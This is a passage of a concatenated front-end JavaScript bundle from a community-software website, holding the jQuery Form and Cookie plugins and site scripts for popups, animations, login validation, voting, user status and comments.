name="'+l+'">').val(m.extraData[l]).appendTo(w)[0]));m.iframeTarget||(v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1)),setTimeout(t,15);try{w.submit()}catch(c){var p=document.createElement("form").submit;p.apply(w)}}finally{w.setAttribute("action",i),r?w.setAttribute("target",r):f.removeAttr("target"),e(o).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=D),t===k&&x)return x.abort("timeout"),S.reject(x,"timeout"),void 0;if(t==D&&x)return x.abort("server abort"),S.reject(x,"error","server abort"),void 0;if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),setTimeout(s,250),void 0;var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var l=(m.dataType||"").toLowerCase(),c=/(json|script|text)/.test(l);if(c||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(c){var d=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];d?x.responseText=d.textContent?d.textContent:d.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==l&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{L=_(x,l,m)}catch(b){i="parsererror",x.error=r=b||i}}catch(b){a("error caught: ",b),i="error",x.error=r=b||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&300>x.status||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,L,"success",x),S.resolve(x.responseText,"success",x),p&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),p&&e.event.trigger("ajaxError",[x,m,r])),p&&e.event.trigger("ajaxComplete",[x,m]),p&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget||v.remove(),x.responseXML=null},100)}}}var l,c,m,p,d,v,g,x,b,y,T,j,w=f[0],S=e.Deferred();if(r)for(c=0;h.length>c;c++)l=e(h[c]),i?l.prop("disabled",!1):l.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,d="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),y=v.attr2("name"),y?d=y:v.attr2("name",d)):(v=e('<iframe name="'+d+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),p&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},p=m.global,p&&0===e.active++&&e.event.trigger("ajaxStart"),p&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;b=w.clk,b&&(y=b.name,y&&!b.disabled&&(m.extraData=m.extraData||{},m.extraData[y]=b.value,"image"==b.type&&(m.extraData[y+".x"]=w.clk_x,m.extraData[y+".y"]=w.clk_y)));var k=1,D=2,A=e("meta[name=csrf-token]").attr("content"),E=e("meta[name=csrf-param]").attr("content");E&&A&&(m.extraData=m.extraData||{},m.extraData[E]=A),m.forceSync?o():setTimeout(o,10);var L,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,l,c,f=this;"function"==typeof t&&(t={success:t}),u=t.type||this.attr2("method"),l=t.url||this.attr2("action"),c="string"==typeof l?e.trim(l):"",c=c||window.location.href||"",c&&(c=(c.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:c,success:e.ajaxSettings.success,type:u||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var p=t.traditional;void 0===p&&(p=e.ajaxSettings.traditional);var d,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,d=e.param(t.data,p)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,p);d&&(g=g?g+"&"+d:d),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var b=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(b,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var y=t.error;t.error=function(e,r,a){var n=t.context||this;y.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e('input[type=file]:enabled[value!=""]',this),w=j.length>0,S="multipart/form-data",k=f.attr("enctype")==S||f.attr("encoding")==S,D=n.fileapi&&n.formdata;a("fileAPI :"+D);var A,E=(w||k)&&!D;t.iframe!==!1&&(t.iframe||E)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||k)&&D?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var L=0;h.length>L;L++)h[L]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i=this[0],o=t?i.getElementsByTagName("*"):i.elements;if(!o)return a;var s,u,l,c,f,m,p;for(s=0,m=o.length;m>s;s++)if(f=o[s],l=f.name,l&&!f.disabled)if(t&&i.clk&&"image"==f.type)i.clk==f&&(a.push({name:l,value:e(f).val(),type:f.type}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}));else if(c=e.fieldValue(f,!0),c&&c.constructor==Array)for(r&&r.push(f),u=0,p=c.length;p>u;u++)a.push({name:l,value:c[u]});else if(n.fileapi&&"file"==f.type){r&&r.push(f);var d=f.files;if(d.length)for(u=0;d.length>u;u++)a.push({name:l,value:d[u],type:f.type});else a.push({name:l,value:"",type:f.type})}else null!==c&&c!==void 0&&(r&&r.push(f),a.push({name:l,value:c,type:f.type,required:f.required}));if(!t&&i.clk){var h=e(i.clk),v=h[0];l=v.name,l&&!v.disabled&&"image"==v.type&&(a.push({name:l,value:h.val()}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&n!==void 0&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||void 0===o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,l="select-one"==n,c=l?o+1:u.length,f=l?o:0;c>f;f++){var m=u[f];if(m.selected){var p=m.value;if(p||(p=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),l)return p;s.push(p)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1})(jQuery);;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.form.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/jquery.dolPopup.js---*/
(function($) {
    
    $.fn.dolPopup = function(options) {
        var options = options || {};
        var defaults = {
            closeOnOuterClick: true,
            closeElement: '.login_ajx_close', // link to element which will close popup
            position: 'centered', // | 'centered-absolute' | 'absolute' | 'fixed' | event | element,
            fog: false, // {color, opacity},
            left: 0, // only for fixed or absolute
            top: 0, // only for fixed
            speed: 400,
            zIndex: 1000,
            onShow: function() {},
            onHide: function() {}
        };
        
        var o = $.extend({}, defaults, options);

        if (o.fog && !$('#dolPopupFog').length) {
            $('<div id="dolPopupFog" style="display: none;">&nbsp;</div>')
                .prependTo('body')
                .css({
                    position: 'fixed',
                    top: 0,
                    left: 0,
                    width: $(window).width(),
                    height: $(window).height(),
                    opacity: o.fog.opacity,
                    backgroundColor: o.fog.color,
                    zIndex: o.zIndex - 1
                });
        }
        
        return this.each(function() {
            var $el = $(this);
            
            // element must have id
            if (!$el.attr('id'))
                return false;
            
            // default style for correct positioning
            $el.css({
                display: 'block',
                visibility: 'hidden',
                zIndex: o.zIndex,
                position: 'absolute',
                top: 0,
                left: 0
            });
            
            setTimeout(function() { // timeout is needed for some browsers to render element
                $el._dolPopupSetPosition(o);
                
                // attach event for "close element"
                if (o.closeElement) {
                    $(o.closeElement, $el)
                        .css('cursor', 'hand')
                        .click(function() {
                            $el.dolPopupHide();
                        });
                }
                
                if (!$el.hasClass('dolPopup')) { // do this only once
                    $el.addClass('dolPopup');
                    
                    // save options for element
                    $el.data('dolPopupOptions', o);
                    
                    // attach event for outer click checking
                    if (o.closeOnOuterClick) {
                        $(document).click(function(e) {
                            if ($el.hasClass('dolPopup') && $el.is(':visible')) {
                                if ($(e.target).parents('#' + $el.attr('id')).length == 0) {
                                    $el.dolPopupHide();
                                }
                            }
                            
                            return true;
                        });
                    }
                }
                
                if (o.speed > 0) {
                    $el.css({display: 'none', visibility: 'visible'}).fadeIn(o.speed, function() {
                    	if(typeof o.onShow == 'function')
                    		o.onShow();
                    });
                    if (o.fog)
                        $('#dolPopupFog').fadeIn(o.speed);
                } else {
                    $el.css({display: 'block', visibility: 'visible'});
                    if(typeof o.onShow == 'function')
                		o.onShow();

                    if (o.fog)
                        $('#dolPopupFog').show();
                }
                
            }, 10);
        });
    };
    
    $.fn.dolPopupHide = function(options) {
        return this.each(function() {
            var $el = $(this);
            
            if (!$el.hasClass('dolPopup'))
                return false;
            
            var o = $el.data('dolPopupOptions');
            
            if (!o)
                return false;
            
            if (!$el.is(':visible'))
                return false;
            
            if (o.speed > 0) {
                $el.fadeOut(o.speed, function() {
                	if(typeof o.onHide == 'function')
                		o.onHide();
                });
                if (o.fog)
                    $('#dolPopupFog').fadeOut(o.speed);
            } else {
                $el.hide('fast', function() {
                	if(typeof o.onHide == 'function')
                		o.onHide();
                });

                if (o.fog)
                    $('#dolPopupFog').hide();
            }
        });
    };
    
    $.fn._dolPopupSetPosition = function(o) {
        return this.each(function() {
            var $el = $(this);
            
            if (o.position == 'fixed' || o.position == 'absolute') {
                $el.css({
                    position: o.position,
                    left: o.left,
                    top: o.top
                });
            } else if (o.position == 'centered') {
                $el.setToCenter();
                
                // attach window resize event
                $(window).resize(function() {
                    $el.setToCenter();
                });
            } else if (o.position == 'centered-absolute') {
                $el.setToCenter('absolute');
                
                // attach window resize event
                $(window).resize(function() {
                    $el.setToCenter('absolute');
                });
            } else if (typeof o.position == 'object') {
                if ( o.position.originalEvent && Event.prototype.isPrototypeOf(o.position.originalEvent) ) {
                    // event
                    var e = o.position.originalEvent ? o.position : $.event.fix(o.position);
                    var pos = getPositionData($el[0], e);
                    
                    $el.css({
                        position: 'absolute',
                        left: pos.posX,
                        top: pos.posY
                    });
                } else {
                    var $p = $(o.position);
                    //if ( $p.length && Node.prototype.isPrototypeOf($p[0]) ) { 
                    if ($p.length) { 
                        // DOM Node
                        
                        var pos = getCorrectedPosition($el, $p);
                        $el.css({
                            position: 'absolute',
                            left: pos.left,
                            top: pos.top
                        });
                    }
                }
            }
            
        });
    };
    
    $.fn.setToCenter = function(position) {
        return this.each(function() {
            var $el = $(this);

            var iTop = 0;
            var iLeft = 0;
            if(!$.browser.opera) {
                iTop = ($(window).height() - $el.height()) / 2;
                iLeft = ($(window).width()  - $el.width()) / 2;
            }
            else {
                iTop = (parseInt(window.innerHeight) - $el.height()) / 2;
                iLeft = ($(window).width()  - $el.width()) / 2;
            }
            
            iLeft = (iLeft > 0) ? iLeft : 0;
            iTop  = (iTop  > 0) ? iTop  : 0;
            
            $el.css({
                position: position || 'fixed',
                left: iLeft,
                top:  iTop
            });
        });
    };
    
})(jQuery);

function getCorrectedPosition(el, p) {
    var $el = $(el); // positioned element
    var $p = $(p);   // positioning element
    
    var pos = $p.offset();
    var elSize = {
        width:  $el.width(),
        height: $el.height()
    };
    
    var elWinPos = {
        left: pos.left - $(window).scrollLeft(),
        top:  pos.top  - $(window).scrollTop()
    };
    var winSize = {
        width:  $(window).width(),
        height: $(window).height() - 30
    };
    
    
    if ((elWinPos.left + elSize.width)  > winSize.width)
        pos.left = pos.left - elSize.width + $p.width();
    
    if ((elWinPos.top + elSize.height) > winSize.height)
        pos.top = pos.top - elSize.height + $p.height();
    
    return pos;
}
;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/jquery.dolPopup.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/common_anim.js---*/
$.fn.bx_anim = function(action, effect, speed, h) {    
   return this.each(function() {   		
   		var sFunc = '';
   		var sEval;

   		if (speed == 0)
   			effect = 'default';
   			
  		switch (action) {
  			case 'show':
  				switch (effect) {
  					case 'slide': sFunc = 'slideDown'; break;
  					case 'fade': sFunc = 'fadeIn'; break;
  					default: sFunc = 'show';
  				}  				
  				break;
  			case 'hide':
  				switch (effect) {
  					case 'slide': sFunc = 'slideUp'; break;
  					case 'fade': sFunc = 'fadeOut'; break;
  					default: sFunc = 'hide';
  				}  				
  				break;  				
  			default:
  			case 'toggle':
  				switch (effect) {
  					case 'slide': sFunc = 'slideToggle'; break;
  					case 'fade': sFunc = ($(this).filter(':visible').length) ? 'fadeOut' : 'fadeIn'; break;
  					default: sFunc = 'toggle';
  				}  				  			  				
  		}
  		
  		if ((0 == speed || undefined == speed) && undefined == h) {
  			sEval = '$(this).' + sFunc + '();';
  		}
  		else if ((0 == speed || undefined == speed) && undefined != h) {
  			sEval = '$(this).' + sFunc + '(); $(this).each(h);';
  		}
  		else {
  			sEval = '$(this).' + sFunc + "('" + speed + "', h);";
  		}
  		eval(sEval);
  		
  		return this;
   });  
};
$.fn.bx_loading = function(sParentSelector) {
    var iWidth = 0, iHeight =0;
    var oParent = null, oOffset = null;    
    
    if(sParentSelector != undefined)
        oParent = $(sParentSelector);
    
    return this.each(function() {
        var oLoading = $(this);        
        var oLoadingIcon = oLoading.children('.sys-loading-icon');

        oParent = oParent != null ? oParent : oLoading.parent();        

        if(!oLoading.is(':visible')) {
            oOffset = oParent.offset();
            iWidth = oParent.outerWidth();
            iHeight = oParent.outerHeight();

            /*--- Set Main ---*/            
            oLoading.width(iWidth);
            oLoading.height(iHeight);

            /*--- Set Icon ---*/
            oLoadingIcon.css('left', (iWidth - parseInt(oLoadingIcon.css('width')))/2);
            oLoadingIcon.css('top', (iHeight - parseInt(oLoadingIcon.css('height')))/2);
            oLoading.show();
        }
        else
            oLoading.hide();
    });
};
$.fn.bx_btn_loading = function(sParentSelector) {
	var sAttr = 'bx-loading-id';
	var oDate = new Date();
    return this.each(function() {
        var oObject = $(this);
        if(!oObject.hasClass('bx-btn'))
        	return;

        if(oObject.is(':visible')) {
        	var oClone = oObject.attr(sAttr, oDate.getTime()).clone().attr('disabled', 'disabled').addClass('bx-btn-loading').html(aDolLang['_sys_txt_btn_loading']);
        	oObject.hide().after(oClone);
        }
        else {
        	var iId = oObject.attr(sAttr);
        	oObject.removeAttr(sAttr).show().siblings("[" + sAttr + "='" + iId + "']").remove();
        }
    });
};
$.fn.bx_message_box = function(sMessage, iTimer, onClose) {
    return this.each(function() {
        var oParent = $(this);
        
        if(oParent.children(':first').hasClass('MsgBox'))
            oParent.children(':first').replaceWith(sMessage);
        else 
            oParent.prepend(sMessage);

        if(iTimer == undefined || parseInt(iTimer) == 0)
            return;

        setTimeout(function(oParent, onClose) {
            oParent.children('div.MsgBox:first').bx_anim('hide', 'fade', 'slow', function(){
                $(this).remove();
                if(onClose != undefined)
                    onClose();
            });
        }, 1000 * parseInt(iTimer), oParent, onClose);
    });
};

;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/common_anim.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/login.js---*/
function validateLoginForm(eForm) {
	if (! eForm)
		return false;
    
    $(eForm).ajaxSubmit({
        success: function(sResponce) {
            if(sResponce == 'OK')
                eForm.submit();
            else
                alert(_t('_PROFILE_ERR'));
        }
    });
};
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/login.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/classes/BxDolVoting.js---*/

function BxDolVoting (sUrl, sSystem, iObjId, sId, sIdSlider, iSize, iMax)
{
	this._sUrl = sUrl;
	this._sSystem = sSystem;
	this._iObjId = iObjId;
	this._sId = sId;
	this._sIdSlider = sIdSlider;
	this._iSize = iSize;
	this._iMax = iMax;
	this._iSaveWidth = -1;
}

BxDolVoting.prototype.over = function (i)
{
	var e = this._e(this._sIdSlider)
	this._iSaveWidth = parseInt(e.style.width);
	e.style.width = i*this._iSize + 'px';	
}

BxDolVoting.prototype.setRate = function (fRate)
{
	var e = this._e(this._sIdSlider);
	e.style.width = fRate*this._iSize + 'px';
}

BxDolVoting.prototype.setCount = function (iCount)
{
	var e = this._e(this._sId);
	var eb = e.getElementsByTagName('b')[0];
	if (eb != undefined) {
		var a = eb.innerHTML.match(/(\d+)/);
		eb.innerHTML = eb.innerHTML.replace(a[1], iCount);
	}
}

BxDolVoting.prototype.out = function ()
{
	var e = this._e(this._sIdSlider)
	e.style.width = parseInt(this._iSaveWidth) + 'px';
}

BxDolVoting.prototype.vote = function (i)
{
	var $this = this;
	var h = function (s)
	{
		if (!s.length) 
		{
			$this.onvotefail();
			return;	
		}
		var a = s.match(/([0-9\.]+),([0-9\.]+)/);
		$this._iSaveWidth = i*$this._iSize;
		$this.setRate(i);		
		$this.setCount(a[2]);
        $this.onvote(a[1], a[2]);
	}
	
	jQuery.post(this._sUrl+'vote.php?vote_send_result='+i+'&id='+this._iObjId+'&sys='+this._sSystem, h);
}

BxDolVoting.prototype.onvote = function (fRate, iCount)
{

}

BxDolVoting.prototype.onvotefail = function ()
{

}

BxDolVoting.prototype._e = function (s)
{
	return document.getElementById(s);
}


BxDolVoting.prototype.sendRequest = function (sUrl, h)
{
	jQuery.get(sUrl, h);
}
;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/classes/BxDolVoting.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/user_status.js---*/
function BxUserStatus()
{
    // contain path to the site home URL ;
    this.HomeUrl;
    
    // contain true if current profile page ;
    this.bIsProfilePage;

    this.sCurrentStatusImgId = 'current_members_status_img';

    this.userStatusInit = function(sHomeUrl, bProfilepage) 
    {
        this.HomeUrl = sHomeUrl;
        this.bIsProfilePage = (bProfilepage) ? true : false;
    }

    /**
     * Function will set member's status 
     *      (are possible values : online, offline, away, busy) ;
     *
     * @param : sStatus   (string)  - member's current status;
     * @param : oObject (object) - current html object ;
     */
    this.setUserStatus = function( sStatus, oObject, isForcePageReload ) 
    {
    	var self = this;
        var sStatus = encodeURIComponent(sStatus);
        var _sRandom = Math.random();

    	$.post(this.HomeUrl + 'list_pop.php?action=change_status' + '&_r=' + _sRandom, { 'status' : sStatus }, function(sData) {
            if ( self.bIsProfilePage || ('undefined' != typeof(isForcePageReload) && isForcePageReload)) {
                document.location.reload();
            } else {
                $('#' + self.sCurrentStatusImgId).attr( { 'alt' : sStatus} ).removeClass().addClass('sys-icon ' + sData);
                self.closeSubMenu(oObject);
            }
    	});
    }

    /**
     * Function will send new member's status message;
     *
     * @param : e (object) - keyboard event;
     * @param : oObject (object) - current html object (that contain new status message);
     */
    this.sendStatusMessage = function(e, oObject)
    {
        var self = this;

        if( !e ) {
            if( window.event ) { //Internet Explorer
              e = window.event;
            } 
            else { //total failure, we have no way of referencing the event
              return false;
            }
        }

        var n = e.keyCode ? e.keyCode : e.charCode; 

        if (n == 13) { //Enter
			if (e.preventDefault)  
				e.preventDefault();  
			else 
				e.returnValue = false;

            self.PerformSendingStatusMess(oObject);
            return false;
        }

        return true;
    }

    this.PerformSendingStatusMess = function(oObject) {
        var self = this;
        var _sRandom = Math.random();

        $.post( this.HomeUrl + 'list_pop.php?action=change_status_message' + '&_r=' + _sRandom, { status_message : oObject.value }, 
            function(sData) {
                $('#StatusMessage > .sys_sm_text').html(oObject.value).parent().show();
                $('#inloadedStatusMess').html('');
                
                //window.location.href = window.location.href; // Ticket #1359
                if ( self.bIsProfilePage ) {
                    document.location.reload();
                }
                else {
                    // try to close self window;
                    self.closeSubMenu( $(oObject).parents('ul:first') );
                }
            }
        );
    }

    /**
     * Function  will close the current opened member's sub menu;
     *
     * @param : oObject (object) - current object;
     */
    this.closeSubMenu = function (oObject)
    {
        if ( typeof membermenu != 'undefined' ) {
            membermenu.close_popup( $(oObject).attr('id') );
        }
    }
}

;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/user_status.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.cookie.js---*/
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD. Register as anonymous module.
		define(['jquery'], factory);
	} else {
		// Browser globals.
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function raw(s) {
		return s;
	}

	function decoded(s) {
		return decodeURIComponent(s.replace(pluses, ' '));
	}

	function converted(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}
		try {
			return config.json ? JSON.parse(s) : s;
		} catch(er) {}
	}

	var config = $.cookie = function (key, value, options) {

		// write
		if (value !== undefined) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setDate(t.getDate() + days);
			}

			value = config.json ? JSON.stringify(value) : String(value);

			return (document.cookie = [
				config.raw ? key : encodeURIComponent(key),
				'=',
				config.raw ? value : encodeURIComponent(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// read
		var decode = config.raw ? raw : decoded;
		var cookies = document.cookie.split('; ');
		var result = key ? undefined : {};
		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = decode(parts.join('='));

			if (key && key === name) {
				result = converted(cookie);
				break;
			}

			if (!key) {
				result[name] = converted(cookie);
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) !== undefined) {
			// Must not alter options, thus extending a fresh object...
			$.cookie(key, '', $.extend({}, options, { expires: -1 }));
			return true;
		}
		return false;
	};

}));
;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.cookie.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/classes/BxDolCmts.js---*/
 
$.fn.bxdolcmtanim = function(action, effect, speed, h) 
{    
   return this.each(function() 
   {   		
   		var sFunc = '';
   		var sEval;

   		if (0 == speed)
   			effect = 'default';
   			
  		switch (action)
  		{
  			case 'show':
  				switch (effect)
  				{
  					case 'slide': sFunc = 'slideDown'; break;
  					case 'fade': sFunc = 'fadeIn'; break;
  					default: sFunc = 'show';
  				}  				
  				break;
  			case 'hide':
  				switch (effect)
  				{
  					case 'slide': sFunc = 'slideUp'; break;
  					case 'fade': sFunc = 'fadeOut'; break;
  					default: sFunc = 'hide';
  				}  				
  				break;  				
  			default:
  			case 'toggle':
  				switch (effect)
  				{
  					case 'slide': sFunc = 'slideToggle'; break;
  					case 'fade': sFunc = ($(this).filter(':visible').length) ? 'fadeOut' : 'fadeIn'; break;
  					default: sFunc = 'toggle';
  				}  				  			  				
  		}

  		if ((0 == speed || undefined == speed) && undefined == h) {
  			sEval = '$(this).' + sFunc + '();';
  		}
  		else if ((0 == speed || undefined == speed) && undefined != h) {
  			sEval = '$(this).' + sFunc + '(); $(this).each(h);';
  		}
  		else {
  			sEval = '$(this).' + sFunc + "('" + speed + "', h);";
  		}
  		eval(sEval);
  		
  		return this;
   });  
};


function BxDolCmts (options) {
	this.oCmtElements = {}; // form elements 
	this._sObjName = undefined == options.sObjName ? 'oCmts' : options.sObjName;	// javascript object name, to run current object instance from onTimer
	this._sSystem = options.sSystem; // current comment system
	this._sSystemTable = options.sSystemTable; // current comment system table name
	this._iAuthorId = options.iAuthorId; // this comment's author ID.
	this._iObjId = options.iObjId; // this object id comments
	this._sOrder = options.sOrder == 'asc' || options.sOrder == 'desc' ? options.sOrder : 'asc'; // comments' order	
    this._sActionsUrl = options.sBaseUrl + 'cmts.php'; // actions url address
    this._sVideoActionsUrl = options.sBaseUrl + 'flash/XML.php'; // video actions url address
